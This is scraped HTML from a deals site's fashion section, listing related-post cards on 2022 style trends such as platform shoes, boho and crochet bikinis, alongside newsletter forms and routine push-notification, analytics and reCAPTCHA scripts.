			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210201130008000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601210201130008000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210201130008000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601210201130008000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4FE81gLScoNobB1AbLAW6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960881693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>